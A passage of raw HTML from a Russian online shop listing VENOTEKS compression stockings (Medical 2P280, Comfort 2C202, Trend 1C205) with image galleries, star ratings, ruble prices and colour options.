                        <img class="ty-pict   lazyOwl  cm-image" alt="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" title="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" width="256" height="256" data-src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/14/3186870208.webp" />

                    </a>
                </div>
                                                <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnyy-trikotazh-venoteks-medical/chulki-venoteks-medical-2p280-2-klass-kompressii-dlya-muzhchin-i-zhenschin-s-otkrytym-mysom-staryy-art.-2c213/">
                        <img class="ty-pict   lazyOwl  cm-image" alt="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" title="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" width="256" height="256" data-src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/15/1859997325.webp" />

                    </a>
                </div>
                                                <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnyy-trikotazh-venoteks-medical/chulki-venoteks-medical-2p280-2-klass-kompressii-dlya-muzhchin-i-zhenschin-s-otkrytym-mysom-staryy-art.-2c213/">
                        <img class="ty-pict   lazyOwl  cm-image" alt="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" title="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" width="256" height="256" data-src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/15/1464889928.webp" />

                    </a>
                </div>
                                                <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnyy-trikotazh-venoteks-medical/chulki-venoteks-medical-2p280-2-klass-kompressii-dlya-muzhchin-i-zhenschin-s-otkrytym-mysom-staryy-art.-2c213/">
                        <img class="ty-pict   lazyOwl  cm-image" alt="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" title="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" width="256" height="256" data-src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/15/1076585995.webp" />

                    </a>
                </div>
                                                <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnyy-trikotazh-venoteks-medical/chulki-venoteks-medical-2p280-2-klass-kompressii-dlya-muzhchin-i-zhenschin-s-otkrytym-mysom-staryy-art.-2c213/">
                        <img class="ty-pict   lazyOwl  cm-image" alt="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" title="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" width="256" height="256" data-src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/15/608832450.webp" />

                    </a>
                </div>
                                                <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnyy-trikotazh-venoteks-medical/chulki-venoteks-medical-2p280-2-klass-kompressii-dlya-muzhchin-i-zhenschin-s-otkrytym-mysom-staryy-art.-2c213/">
                        <img class="ty-pict   lazyOwl  cm-image" alt="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" title="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" width="256" height="256" data-src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/15/858857345.webp" />

                    </a>
                </div>
                                                <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnyy-trikotazh-venoteks-medical/chulki-venoteks-medical-2p280-2-klass-kompressii-dlya-muzhchin-i-zhenschin-s-otkrytym-mysom-staryy-art.-2c213/">
                        <img class="ty-pict   lazyOwl  cm-image" alt="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" title="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" width="256" height="256" data-src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/15/180101956.webp" />

                    </a>
                </div>
                                                <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnyy-trikotazh-venoteks-medical/chulki-venoteks-medical-2p280-2-klass-kompressii-dlya-muzhchin-i-zhenschin-s-otkrytym-mysom-staryy-art.-2c213/">
                        <img class="ty-pict   lazyOwl  cm-image" alt="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" title="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" width="256" height="256" data-src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/15/499595015.webp" />

                    </a>
                </div>
                                                <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnyy-trikotazh-venoteks-medical/chulki-venoteks-medical-2p280-2-klass-kompressii-dlya-muzhchin-i-zhenschin-s-otkrytym-mysom-staryy-art.-2c213/">
                        <img class="ty-pict   lazyOwl  cm-image" alt="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" title="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" width="256" height="256" data-src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/15/3263101142.webp" />

                    </a>
                </div>
                                                <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnyy-trikotazh-venoteks-medical/chulki-venoteks-medical-2p280-2-klass-kompressii-dlya-muzhchin-i-zhenschin-s-otkrytym-mysom-staryy-art.-2c213/">
                        <img class="ty-pict   lazyOwl  cm-image" alt="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" title="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" width="256" height="256" data-src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/15/3573935253.webp" />

                    </a>
                </div>
                                                <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnyy-trikotazh-venoteks-medical/chulki-venoteks-medical-2p280-2-klass-kompressii-dlya-muzhchin-i-zhenschin-s-otkrytym-mysom-staryy-art.-2c213/">
                        <img class="ty-pict   lazyOwl  cm-image" alt="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" title="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" width="256" height="256" data-src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/15/3552365200.webp" />

                    </a>
                </div>
                                                <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnyy-trikotazh-venoteks-medical/chulki-venoteks-medical-2p280-2-klass-kompressii-dlya-muzhchin-i-zhenschin-s-otkrytym-mysom-staryy-art.-2c213/">
                        <img class="ty-pict   lazyOwl  cm-image" alt="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" title="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" width="256" height="256" data-src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/15/3301433043.webp" />

                    </a>
                </div>
                                                <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnyy-trikotazh-venoteks-medical/chulki-venoteks-medical-2p280-2-klass-kompressii-dlya-muzhchin-i-zhenschin-s-otkrytym-mysom-staryy-art.-2c213/">
                        <img class="ty-pict   lazyOwl  cm-image" alt="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" title="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" width="256" height="256" data-src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/15/4249543190.webp" />

                    </a>
                </div>
                                                <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnyy-trikotazh-venoteks-medical/chulki-venoteks-medical-2p280-2-klass-kompressii-dlya-muzhchin-i-zhenschin-s-otkrytym-mysom-staryy-art.-2c213/">
                        <img class="ty-pict   lazyOwl  cm-image" alt="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" title="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" width="256" height="256" data-src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/15/3929142869.webp" />

                    </a>
                </div>
                                                <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnyy-trikotazh-venoteks-medical/chulki-venoteks-medical-2p280-2-klass-kompressii-dlya-muzhchin-i-zhenschin-s-otkrytym-mysom-staryy-art.-2c213/">
                        <img class="ty-pict   lazyOwl  cm-image" alt="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" title="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" width="256" height="256" data-src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/15/2387647388.webp" />

                    </a>
                </div>
                                                <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnyy-trikotazh-venoteks-medical/chulki-venoteks-medical-2p280-2-klass-kompressii-dlya-muzhchin-i-zhenschin-s-otkrytym-mysom-staryy-art.-2c213/">
                        <img class="ty-pict   lazyOwl  cm-image" alt="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" title="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" width="256" height="256" data-src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/15/2569768927.webp" />

                    </a>
                </div>
                                                <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnyy-trikotazh-venoteks-medical/chulki-venoteks-medical-2p280-2-klass-kompressii-dlya-muzhchin-i-zhenschin-s-otkrytym-mysom-staryy-art.-2c213/">
                        <img class="ty-pict   lazyOwl  cm-image" alt="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" title="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213) 2P280_CF13 фото" width="256" height="256" data-src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/15/2695279386.webp" />

                    </a>
                </div>
                        </div>
</div>
                                
            
    </div><div class="ty-grid-list__item-name"><bdi>
            <a href="https://venoshop.ru/kompressionnyy-trikotazh-venoteks-medical/chulki-venoteks-medical-2p280-2-klass-kompressii-dlya-muzhchin-i-zhenschin-s-otkrytym-mysom-staryy-art.-2c213/" class="product-title" title="Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213)" >Чулки VENOTEKS Medical 2P280 (2 класс компрессии) для мужчин и женщин с открытым мысом (старый арт. 2C213)</a>    
</bdi></div><div class="grid-list__rating">    
    
                                
                                
            <a class="ty-product-review-reviews-stars__link "
            href="https://venoshop.ru/kompressionnyy-trikotazh-venoteks-medical/chulki-venoteks-medical-2p280-2-klass-kompressii-dlya-muzhchin-i-zhenschin-s-otkrytym-mysom-staryy-art.-2c213/?selected_section=product_reviews#product_reviews"
            title="Этот товар оценивают на 4.7 из 5 звёзд. Показывать оценку из отзывов."
        >
            <div class="ty-product-review-reviews-stars
                        "
            data-ca-product-review-reviews-stars-rating="5"
            data-ca-product-review-reviews-stars-full="4"
            data-ca-product-review-reviews-stars-is-half="1"
                    ></div>
            </a>
    

    
</div><div class="ty-grid-list__price ">            <span class="cm-reload-290007840" id="old_price_update_290007840">
                                    
        <!--old_price_update_290007840--></span>
        <span class="cm-reload-290007840 ty-price-update" id="price_update_290007840">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                                                                                                        <span class="ty-price" id="line_discounted_price_290007840"><span id="discounted_price_290007840" class="ty-price-num">5&nbsp;990</span>&nbsp;<span class="ty-price-num">₽</span></span>
                            
                        <!--price_update_290007840--></span>
        </div>
<div class="ty-grid-list__control">                <div class="ty-grid-list__item-features">
                                                <div class="ty-grid-list__item-features-item">
                <span class="ty-grid-list__item-features-description">
                    Цвет:
                </span>
                                                                                                                                                                                                                                    <span class="ty-grid-list__item-features-variant">
                        Бежевый,                    </span>
                                    <span class="ty-grid-list__item-features-variant">
                        Черный                    </span>
                            </div>
                
        </div>
    <div class="ty-quick-view-button">
                                                                
    

    <a class="ty-btn ty-btn__secondary ty-btn__big cm-dialog-opener cm-dialog-auto-size" data-ca-view-id="7840" data-ca-target-id="product_quick_view" href="https://venoshop.ru/index.php?dispatch=products.quick_view&amp;product_id=7840&amp;prev_url=index.php%3Fselected_section%3Dproduct_reviews%26dispatch%3Dproducts.view%26product_id%3D259&amp;n_plain=Y&amp;n_items=7840%2C314%2C2106%2C268" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow">Быстрый просмотр</a>
</div>
</div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="58bde42569bb5a721df2b0d5c15956c4" /></form>

</div></div><div class="ty-column2">
    
    






























<!-- Inline script moved to the bottom of the page -->
<div class="ty-grid-list__item ty-quick-view-button__wrapper ty-grid-list__item--overlay"><form action="https://venoshop.ru/" method="post" name="product_form_29000314" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*" />
<input type="hidden" name="redirect_url" value="index.php?selected_section=product_reviews&amp;dispatch=products.view&amp;product_id=259" />
<input type="hidden" name="product_data[314][product_id]" value="314" />
<div class="ty-grid-list__image">


<div class="ty-center-block">
    <div class="ty-thumbs-wrapper owl-carousel cm-image-gallery ty-scroller"
        data-ca-items-count="1"
        data-ca-items-responsive="true"
        data-ca-scroller-item="1"
        data-ca-scroller-item-desktop="1"
        data-ca-scroller-item-desktop-small="1"
        data-ca-scroller-item-tablet="1"
        data-ca-scroller-item-mobile="1"
        id="icons_29000314">
                    <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-comfort-2c202-2-klass-kompressii-s-mirkofibroy/">
        <img class="ty-pict     cm-image" alt="Чулки VENOTEKS Comfort 2C202 (2 класс компрессии) с миркофиброй Х0049983 фото" title="Чулки VENOTEKS Comfort 2C202 (2 класс компрессии) с миркофиброй Х0049983 фото" width="256" height="256" src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/15/1500832143.webp" />

    </a>

            </div>
                                            <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-comfort-2c202-2-klass-kompressii-s-mirkofibroy/">
                        <img class="ty-pict   lazyOwl  cm-image" alt="Чулки VENOTEKS Comfort 2C202 (2 класс компрессии) с миркофиброй Х0049983 фото" title="Чулки VENOTEKS Comfort 2C202 (2 класс компрессии) с миркофиброй Х0049983 фото" width="256" height="256" data-src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/19/3530753544.webp" />

                    </a>
                </div>
                                                <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-comfort-2c202-2-klass-kompressii-s-mirkofibroy/">
                        <img class="ty-pict   lazyOwl  cm-image" alt="Чулки VENOTEKS Comfort 2C202 (2 класс компрессии) с миркофиброй Х0049983 фото" title="Чулки VENOTEKS Comfort 2C202 (2 класс компрессии) с миркофиброй Х0049983 фото" width="256" height="256" data-src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/3/1064968078.webp" />

                    </a>
                </div>
                                                <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-comfort-2c202-2-klass-kompressii-s-mirkofibroy/">
                        <img class="ty-pict   lazyOwl  cm-image" alt="Чулки VENOTEKS Comfort 2C202 (2 класс компрессии) с миркофиброй Х0049983 фото" title="Чулки VENOTEKS Comfort 2C202 (2 класс компрессии) с миркофиброй Х0049983 фото" width="256" height="256" data-src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/6/537731238.webp" />

                    </a>
                </div>
                                                <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-comfort-2c202-2-klass-kompressii-s-mirkofibroy/">
                        <img class="ty-pict   lazyOwl  cm-image" alt="Чулки VENOTEKS Comfort 2C202 (2 класс компрессии) с миркофиброй Х0049983 фото" title="Чулки VENOTEKS Comfort 2C202 (2 класс компрессии) с миркофиброй Х0049983 фото" width="256" height="256" data-src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/6/2326064481.webp" />

                    </a>
                </div>
                                                <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-comfort-2c202-2-klass-kompressii-s-mirkofibroy/">
                        <img class="ty-pict   lazyOwl  cm-image" alt="Чулки VENOTEKS Comfort 2C202 (2 класс компрессии) с миркофиброй Х0049983 фото" title="Чулки VENOTEKS Comfort 2C202 (2 класс компрессии) с миркофиброй Х0049983 фото" width="256" height="256" data-src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/15/2005059849.webp" />

                    </a>
                </div>
                                                <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-comfort-2c202-2-klass-kompressii-s-mirkofibroy/">
                        <img class="ty-pict   lazyOwl  cm-image" alt="Чулки VENOTEKS Comfort 2C202 (2 класс компрессии) с миркофиброй Х0049983 фото" title="Чулки VENOTEKS Comfort 2C202 (2 класс компрессии) с миркофиброй Х0049983 фото" width="256" height="256" data-src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/15/2261593694.webp" />

                    </a>
                </div>
                                                <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-comfort-2c202-2-klass-kompressii-s-mirkofibroy/">
                        <img class="ty-pict   lazyOwl  cm-image" alt="Чулки VENOTEKS Comfort 2C202 (2 класс компрессии) с миркофиброй Х0049983 фото" title="Чулки VENOTEKS Comfort 2C202 (2 класс компрессии) с миркофиброй Х0049983 фото" width="256" height="256" data-src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/19/1542801827.webp" />

                    </a>
                </div>
                                                <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-comfort-2c202-2-klass-kompressii-s-mirkofibroy/">
                        <img class="ty-pict   lazyOwl  cm-image" alt="Чулки VENOTEKS Comfort 2C202 (2 класс компрессии) с миркофиброй Х0049983 фото" title="Чулки VENOTEKS Comfort 2C202 (2 класс компрессии) с миркофиброй Х0049983 фото" width="256" height="256" data-src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/19/3315162928.webp" />

                    </a>
                </div>
                                                <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-comfort-2c202-2-klass-kompressii-s-mirkofibroy/">
                        <img class="ty-pict   lazyOwl  cm-image" alt="Чулки VENOTEKS Comfort 2C202 (2 класс компрессии) с миркофиброй Х0049983 фото" title="Чулки VENOTEKS Comfort 2C202 (2 класс компрессии) с миркофиброй Х0049983 фото" width="256" height="256" data-src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/19/2486767710.webp" />

                    </a>
                </div>
                        </div>
</div>
                                
            
    </div><div class="ty-grid-list__item-name"><bdi>
            <a href="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-comfort-2c202-2-klass-kompressii-s-mirkofibroy/" class="product-title" title="Чулки VENOTEKS Comfort 2C202 (2 класс компрессии) с миркофиброй" >Чулки VENOTEKS Comfort 2C202 (2 класс компрессии) с миркофиброй</a>    
</bdi></div><div class="grid-list__rating">    
    
                                
                                
            <a class="ty-product-review-reviews-stars__link "
            href="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-comfort-2c202-2-klass-kompressii-s-mirkofibroy/?selected_section=product_reviews#product_reviews"
            title="Этот товар оценивают на 5 из 5 звёзд. Показывать оценку из отзывов."
        >
            <div class="ty-product-review-reviews-stars
                        "
            data-ca-product-review-reviews-stars-rating="5"
            data-ca-product-review-reviews-stars-full="5"
            data-ca-product-review-reviews-stars-is-half=""
                    ></div>
            </a>
    

    
</div><div class="ty-grid-list__price ">            <span class="cm-reload-29000314" id="old_price_update_29000314">
                                    
        <!--old_price_update_29000314--></span>
        <span class="cm-reload-29000314 ty-price-update" id="price_update_29000314">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                                                                                                        <span class="ty-price" id="line_discounted_price_29000314"><span id="discounted_price_29000314" class="ty-price-num">5&nbsp;490</span>&nbsp;<span class="ty-price-num">₽</span></span>
                            
                        <!--price_update_29000314--></span>
        </div>
<div class="ty-grid-list__control">                <div class="ty-grid-list__item-features">
                                                <div class="ty-grid-list__item-features-item">
                <span class="ty-grid-list__item-features-description">
                    Цвет:
                </span>
                                                                                                                                                                                        <span class="ty-grid-list__item-features-variant">
                        Черный                    </span>
                            </div>
                
        </div>
    <div class="ty-quick-view-button">
                                                                
    

    <a class="ty-btn ty-btn__secondary ty-btn__big cm-dialog-opener cm-dialog-auto-size" data-ca-view-id="314" data-ca-target-id="product_quick_view" href="https://venoshop.ru/index.php?dispatch=products.quick_view&amp;product_id=314&amp;prev_url=index.php%3Fselected_section%3Dproduct_reviews%26dispatch%3Dproducts.view%26product_id%3D259&amp;n_plain=Y&amp;n_items=7840%2C314%2C2106%2C268" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow">Быстрый просмотр</a>
</div>
</div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="58bde42569bb5a721df2b0d5c15956c4" /></form>

</div></div><div class="ty-column2">
    
    






























<!-- Inline script moved to the bottom of the page -->
<div class="ty-grid-list__item ty-quick-view-button__wrapper ty-grid-list__item--overlay"><form action="https://venoshop.ru/" method="post" name="product_form_290002106" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*" />
<input type="hidden" name="redirect_url" value="index.php?selected_section=product_reviews&amp;dispatch=products.view&amp;product_id=259" />
<input type="hidden" name="product_data[2106][product_id]" value="2106" />
<div class="ty-grid-list__image">


<div class="ty-center-block">
    <div class="ty-thumbs-wrapper owl-carousel cm-image-gallery ty-scroller"
        data-ca-items-count="1"
        data-ca-items-responsive="true"
        data-ca-scroller-item="1"
        data-ca-scroller-item-desktop="1"
        data-ca-scroller-item-desktop-small="1"
        data-ca-scroller-item-tablet="1"
        data-ca-scroller-item-mobile="1"
        id="icons_290002106">
                    <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-1c205-1-klass-kompressii/">
        <img class="ty-pict     cm-image" alt="Чулки VENOTEKS Trend 1C205 (1 класс компрессии) 1C205-2 фото" title="Чулки VENOTEKS Trend 1C205 (1 класс компрессии) 1C205-2 фото" width="256" height="256" src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/15/732289850.webp" />

    </a>

            </div>
                                            <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-1c205-1-klass-kompressii/">
                        <img class="ty-pict   lazyOwl  cm-image" alt="Чулки VENOTEKS Trend 1C205 (1 класс компрессии) 1C205-2 фото" title="Чулки VENOTEKS Trend 1C205 (1 класс компрессии) 1C205-2 фото" width="256" height="256" data-src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/19/1108286264.webp" />

                    </a>
                </div>
                                                <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-1c205-1-klass-kompressii/">
                        <img class="ty-pict   lazyOwl  cm-image" alt="Чулки VENOTEKS Trend 1C205 (1 класс компрессии) 1C205-2 фото" title="Чулки VENOTEKS Trend 1C205 (1 класс компрессии) 1C205-2 фото" width="256" height="256" data-src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/9/2646482087.webp" />

                    </a>
                </div>
                                                <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-1c205-1-klass-kompressii/">
                        <img class="ty-pict   lazyOwl  cm-image" alt="Чулки VENOTEKS Trend 1C205 (1 класс компрессии) 1C205-2 фото" title="Чулки VENOTEKS Trend 1C205 (1 класс компрессии) 1C205-2 фото" width="256" height="256" data-src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/9/2259851842.webp" />

                    </a>
                </div>
                                                <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-1c205-1-klass-kompressii/">
                        <img class="ty-pict   lazyOwl  cm-image" alt="Чулки VENOTEKS Trend 1C205 (1 класс компрессии) 1C205-2 фото" title="Чулки VENOTEKS Trend 1C205 (1 класс компрессии) 1C205-2 фото" width="256" height="256" data-src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/15/1984530998.webp" />

                    </a>
                </div>
                                                <div class="cm-gallery-item cm-item-gallery ty-scroller__item">
                    <a href="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-1c205-1-klass-kompressii/">
                        <img class="ty-pict   lazyOwl  cm-image" alt="Чулки VENOTEKS Trend 1C205 (1 класс компрессии) 1C205-2 фото" title="Чулки VENOTEKS Trend 1C205 (1 класс компрессии) 1C205-2 фото" width="256" height="256" data-src="https://venoshop.ru/images/watermarked/1/thumbnails/256/256/detailed/15/1630707317.webp" />

                    </a>
                </div>
                        </div>
</div>
                                
            
    </div><div class="ty-grid-list__item-name"><bdi>
            <a href="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-1c205-1-klass-kompressii/" class="product-title" title="Чулки VENOTEKS Trend 1C205 (1 класс компрессии)" >Чулки VENOTEKS Trend 1C205 (1 класс компрессии)</a>    
</bdi></div><div class="grid-list__rating">    
    
                                
                                
            <a class="ty-product-review-reviews-stars__link "
            href="https://venoshop.ru/kompressionnye-chulki-venoteks/chulki-venoteks-trend-1c205-1-klass-kompressii/?selected_section=product_reviews#product_reviews"
            title="Этот товар оценивают на 4.4 из 5 звёзд. Показывать оценку из отзывов."
        >
            <div class="ty-product-review-reviews-stars
                        "
            data-ca-product-review-reviews-stars-rating="4"
            data-ca-product-review-reviews-stars-full="4"
            data-ca-product-review-reviews-stars-is-half="1"
                    ></div>
            </a>
    

    
</div><div class="ty-grid-list__price ">            <span class="cm-reload-290002106" id="old_price_update_290002106">
                                    
        <!--old_price_update_290002106--></span>
        <span class="cm-reload-290002106 ty-price-update" id="price_update_290002106">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                                                                                                        <span class="ty-price" id="line_discounted_price_290002106"><span id="discounted_price_290002106" class="ty-price-num">4&nbsp;390</span>&nbsp;<span class="ty-price-num">₽</span></span>
                            
